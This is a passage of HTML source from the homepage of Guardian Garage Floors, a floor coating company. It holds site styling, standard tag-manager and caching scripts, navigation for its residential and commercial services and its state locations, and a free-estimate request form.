.hero-form div.wpforms-container-full button[type=submit]:hover,
.sidebar-form div.wpforms-container-full button[type=submit]:hover,
.lightbox-form div.wpforms-container-full button[type=submit]:hover{
  color: #ffffff !important;
  width: 100%;
  font-size: 15px;
}
.hero-form div.wpforms-container-full .wpforms-field-label,
.sidebar-form div.wpforms-container-full .wpforms-field-label,
.lightbox-form div.wpforms-container-full .wpforms-field-label{
    font-size: 15px;
    color: white;
    text-align: left;
}
.hero-form .wpforms-container .wpforms-field,
.sidebar-form .wpforms-container .wpforms-field,
.lightbox-form .wpforms-container .wpforms-field{
    padding: 0px 0 !important;
}
.hero-form div.wpforms-container-full:not(:empty),
.sidebar-form div.wpforms-container-full:not(:empty),
.lightbox-form div.wpforms-container-full:not(:empty){
    margin: 0px auto;
}
.stickyform-wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    margin: 0 15px;
}
form#wpforms-form-2276  {
    display: flex;
}
#wpforms-form-2276 .wpforms-field-container {
    flex-direction: row;
    display: flex;
    flex: 1 1 85%;
    max-width: 85%;
    flex-wrap: wrap;
}
div#wpforms-2276-field_1-container,
div#wpforms-2276-field_2-container,
div#wpforms-2276-field_4-container,
div#wpforms-2276-field_6-container,
div#wpforms-2276-field_7-container{
    flex: 1 1 18%;
    max-width: 18%;
    margin-left: 5px;
    margin-right: 5px;
}
div#wpforms-2276-field_1-container input,
div#wpforms-2276-field_2-container input,
div#wpforms-2276-field_4-container input,
div#wpforms-2276-field_6-container input,
div#wpforms-2276-field_7-container select {
   max-width: 100%;
}
#wpforms-form-2276 .wpforms-submit-container {
    flex: 1 1 15%;
    max-width: 15%;
    margin-top: 0px !important;
}
#wpforms-form-2276 .wpforms-submit-container button {
    text-transform: uppercase;
    min-height: 46px;
    width: 100%;
    max-width: 426px;
    border-radius: 0;
}
@media screen and (max-width: 991px) {
.hero-form .wpforms-container-full,
.sidebar-form .wpforms-container-full,
.lightbox-form .wpforms-container-full {
   display:none;
  }
}</style><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-K3R8K4R4');</script><!-- End Google Tag Manager -->

<!-- We Mail America tag -->
<!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-PT94FN4M');</script> <!-- End Google Tag Manager --><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.guardiangarage.com/wp-content/cache/background-css/1/www.guardiangarage.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?wpr_t=1769837110' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.geot-flag{--wpr-bg-1b5640a8-3e00-42d9-990d-5916fa9a0ec0: url('https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/css/flags.png');}.wpforms-container .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-27155056-c5ca-4be1-bc0d-c5bda2b67cbd: url('https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/pro/images/times-solid-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".geot-flag","style":".geot-flag{--wpr-bg-1b5640a8-3e00-42d9-990d-5916fa9a0ec0: url('https:\/\/www.guardiangarage.com\/wp-content\/plugins\/geotargetingwp\/public\/css\/flags.png');}","hash":"1b5640a8-3e00-42d9-990d-5916fa9a0ec0","url":"https:\/\/www.guardiangarage.com\/wp-content\/plugins\/geotargetingwp\/public\/css\/flags.png"},{"selector":".wpforms-container .wpforms-datepicker-wrap .wpforms-datepicker-clear","style":".wpforms-container .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-27155056-c5ca-4be1-bc0d-c5bda2b67cbd: url('https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg');}","hash":"27155056-c5ca-4be1-bc0d-c5bda2b67cbd","url":"https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>


<body class="home wp-singular page-template-default page page-id-15 wp-theme-socius-theme-proseries wp-child-theme-socius-theme-proseries-child gradient-buttons acf-template-id-11"   data-proseries-version="1.3.22" data-proseries-child="Child Theme" >
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3R8K4R4"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->

<div  id="page" class="site d-block w-100">
	<a class="skip-link screen-reader-text sr-only" href="#content">Skip to content</a>
	<!--[if lte IE 9]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/" target="_blank">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	
		
<header  class="section-nav-main d-block">
    <nav class="navigation-primary">

        <div class="section-nav-secondary header-secondary-1 d-none d-xl-block dark align-right">
    <div class="container-fluid">
        <div class="row   justify-content-end  ">
            <div class=" col-12 p-0">
                <div class="row">
                    <div class="d-none d-xl-flex p-0  col-11  justify-content-end">
                                                <div class="secondary-nav" role="navigation" aria-label="Secondary Navigation">
                            <ul id="menu-mock-top-menu" class="menu"><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.guardiangarage.com/contact-us/">Contact Us</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.guardiangarage.com/get-a-quote/">Free Estimate</a></li>
</ul>                        </div>
                                            </div>
                                    </div>
            </div>
        </div>
    </div>
</div>

        
<div class="section-nav-expanded header-1 dark_bg-primary dark_bg-white light">
        <div class="container-fluid">
        <div class="row justify-content-center m-0">
            <div class="col-10 p-0">
                <div class="row">
                    <div class="col-6 col-md-6 col-lg-4 p-0">    
                                                <div class="site-branding">
                            <a class="logo" href="https://www.guardiangarage.com/" title="Guardian Garage Floors" rel="home" aria-current="page">
                                <img width="230" height="80" src="https://www.guardiangarage.com/wp-content/uploads/2025/03/guardian-garage-floors-logo.webp" alt="Guardian Garage Floors" />
                            </a>
                        </div>
                                            </div>
                    <div class="col-6 col-md-6 col-lg-8 p-0">
                        <div class="site-navigation">
                                                        <div class="phone-cta">
                                <div class="d-none d-xl-flex phone-group">
                                                                        <div class="phone-item" style="opacity:0">
                                    <a href="tel:7277324923" class="phone styled-phone"><span class="invisible">Phone Number: </span><i class="fa fa-phone fa-flip-horizontal"></i> <span class="phone-number">(727) 732-4923</span></a>
                                </div>                                                                    </div>
                                
                                <div class="d-block d-xl-none">
                                                                        <a class="phone-popup-trigger light-gray dark-accent circle-icon" href="tel:7277324923">
                                        <div class="invisible">Phone Number</div>
                                        <i class="fa fa-phone fa-flip-horizontal"></i>
                                    </a>
                                </div>
                                
                                                                
                                                                    
                                                                            
                                        <a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary" >Get a Free Estimate</a>                                        
                                                                                
                                                                        
                                                                
                                                                
                            </div>
                                                        <div class="navigation-primary" role="navigation" aria-label="Primary Navigation">
                                <ul id="menu-mock-menu" class="d-none d-xl-flex"><li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1253"><a href="https://www.guardiangarage.com/residential-services/">Residential</a>
<ul class="sub-menu">
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.guardiangarage.com/residential-services/garage-floors/">Garage Floor Coating</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.guardiangarage.com/residential-services/outside-patios/">Concrete Patio Coating</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.guardiangarage.com/residential-services/basements/">Basement Floor Coating</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.guardiangarage.com/residential-services/driveways-and-walkways/">Driveway &#038; Walkway Coating</a></li>
</ul>
</li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1265"><a href="https://www.guardiangarage.com/commercial-flooring/">Commercial</a>
<ul class="sub-menu">
	<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.guardiangarage.com/commercial-flooring/warehouses/">Warehouse Floor Coating</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.guardiangarage.com/commercial-flooring/kitchens/">Kitchen Floor Coating</a></li>
	<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://www.guardiangarage.com/commercial-flooring/bathrooms/">Bathroom Floor Coating</a></li>
	<li id="menu-item-3852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3852"><a href="https://www.guardiangarage.com/industries-we-serve/">Industries We Serve</a>
	<ul class="sub-menu">
		<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.guardiangarage.com/industries-we-serve/retail/">Retail</a></li>
		<li id="menu-item-3850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="https://www.guardiangarage.com/industries-we-serve/restaurants/">Restaurants</a></li>
		<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://www.guardiangarage.com/industries-we-serve/new-construction/">New Construction</a></li>
		<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.guardiangarage.com/industries-we-serve/industrial/">Industrial</a></li>
		<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.guardiangarage.com/industries-we-serve/hospitality/">Hospitality</a></li>
		<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://www.guardiangarage.com/industries-we-serve/healthcare/">Healthcare</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.guardiangarage.com/our-process/">Installation Process</a></li>
<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.guardiangarage.com/estimate-process/">Estimate Process</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://www.guardiangarage.com/visualizer/">Visualizer</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a href="https://www.guardiangarage.com/areas-served/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-1286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="/locations/georgia/">Georgia-Chattanooga, TN</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a href="/locations/texas/">Texas</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="/locations/tennessee/">Tennessee</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="/locations/florida/">Florida</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a href="/locations/arizona/">Arizona</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="/locations/north-carolina/">North Carolina</a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="/locations/alabama/">Alabama</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3792"><a href="https://www.guardiangarage.com/locations/kentucky/">Kentucky</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://www.guardiangarage.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.guardiangarage.com/faqs/">FAQs</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.guardiangarage.com/blog/">Blog</a></li>
	<li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://guardiangarage.isolvedhire.com/jobmap/">Careers</a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.guardiangarage.com/referral/">Referral</a></li>
</ul>
</li>
<li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3861"><a href="https://www.guardiangarage.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://www.guardiangarage.com/before-and-after/">Before and After</a></li>
</ul>
</li>
</ul>                                <a class="hamburger-wrapper d-xl-none dark-accent light-primary circle-icon" href="#mmenu">
                                    <div class="invisible">Main nav mobile menu trigger</div>
                                    <div class="menu-toggle mburger mburger--tornado" ><b></b><b></b><b></b></div>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>        
                
    </nav>
</header><!-- #masthead -->
	
		<div  class="phone-popup-box-fancybox light" id="phone-popup-box-mobile" style="display: none;">
		<div class="phone-popup-box" >
			<div class="phone-item" style="opacity:0">
                                    <a href="tel:7277324923" class="phone styled-phone"><span class="invisible">Phone Number: </span><i class="fa fa-phone fa-flip-horizontal"></i> <span class="phone-number">(727) 732-4923</span></a>
                                </div>		</div>
	</div>

		
	<div  id="content" class="site-content d-block ">
<div  class="section section-hero  tall form-default ">
        <div class="hero-wrap rel">
                <div class="container-fluid zindex-5 inherit-height p-0">
            <div class="row row-max no-gutters justify-content-center">
                <div class="col-10 col-md-7 col-lg-6 d-flex align-items-center dark">
                                            
                        <div class="slider-wrapper-text">
                        
                                                        
                                <div class="slide">
                                    <div class="hero-content-wrapper inherit-height dark-white">
                                                                                                                        <div class="heading2 title text-gradient header-font">Floors That Last a Lifetime</div>
                                                                                <div class="button-group align-items-start justify-content-start">
                                            <a href="https://www.guardiangarage.com/our-process/" class="btn btn-primary" >Learn More</a>                                                                                    </div>
                                                                                <div class="slider-arrows centered small-margin flush-left mt-4 mb-1 circles dark-accent light-gray light-hover-accent"><button class="arrow-left" aria-label="Previous Slide"><span class="sr-only">Previous Slide</span><i class="fas fa-arrow-left"></i></button><button class="arrow-right" aria-label="Next Slide"><span class="sr-only">Next Slide</span><i class="fas fa-arrow-right" ></i></button></div>                                    </div>
                                </div>
                            
                                                        
                                <div class="slide">
                                    <div class="hero-content-wrapper inherit-height dark-white">
                                                                                                                        <div class="heading2 title text-gradient header-font">Floors That Last a Lifetime</div>
                                                                                <div class="button-group align-items-start justify-content-start">
                                            <a href="https://www.guardiangarage.com/our-process/" class="btn btn-primary" >Learn More</a>                                                                                    </div>
                                                                                <div class="slider-arrows centered small-margin flush-left mt-4 mb-1 circles dark-accent light-gray light-hover-accent"><button class="arrow-left" aria-label="Previous Slide"><span class="sr-only">Previous Slide</span><i class="fas fa-arrow-left"></i></button><button class="arrow-right" aria-label="Next Slide"><span class="sr-only">Next Slide</span><i class="fas fa-arrow-right" ></i></button></div>                                    </div>
                                </div>
                            
                                                        
                        </div>
                    
                                    </div>
                <div class="col-10 col-md-3 col-lg-4">
                                                                    <div class="hero-form ">
                            <div  class="offer-form dark">
                                <div  class="form-text-wrapper">
                                    <div class="small-title dark-accent text-center no-line">Schedule Your</div>
                                    <div class="text-large h1 text-gradient-reverse">Free Estimate</div>
                                </div>
                                <div  class="d-block d-lg-none">
                                    <a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary">Get an Estimate</a>
                                </div>
                                <div class="wpforms-container wpforms-container-full offer-form dark wpforms-render-modern" id="wpforms-2253"><form id="wpforms-form-2253" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2253" method="post" enctype="multipart/form-data" action="/" data-token="7baea82e3f5af33528eaca9cd99383c1" data-token-time="1769837109"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-2253-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_1" aria-hidden="false">First &amp; Last Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2253-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="First &amp; Last Name" aria-errormessage="wpforms-2253-field_1-error" required></div><div id="wpforms-2253-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2253-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-2253-field_2-error" required></div><div id="wpforms-2253-field_4-container" class="wpforms-field wpforms-field-phone" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_4" aria-hidden="false">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2253-field_4" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-inputmask="&#039;mask&#039;: &#039;(999) 999-9999&#039;" data-rule-us-phone-field="true" data-inputmask-inputmode="tel" name="wpforms[fields][4]" placeholder="Phone" aria-label="Phone" aria-errormessage="wpforms-2253-field_4-error" required></div><div id="wpforms-2253-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_6" aria-hidden="false">ZIP <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2253-field_6" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="99999" name="wpforms[fields][6]" placeholder="ZIP" aria-errormessage="wpforms-2253-field_6-error" required></div><div id="wpforms-2253-field_7-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_7" aria-hidden="false">Select Your Location <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2253-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Select Your Location</option><option value="Guardian AL" >Alabama</option><option value="Guardian AZ" >Arizona</option><option value="Guardian FL" >Florida</option><option value="Guardian GA" >Georgia/ Chattanooga</option><option value="Guardian NC" >North Carolina</option><option value="Guardian TN" >Tennessee</option><option value="Guardian TX" >Texas</option></select></div>		<div id="wpforms-2253-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-2253-field_3" >Last First Us?</label>
			<input type="text" id="wpforms-2253-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
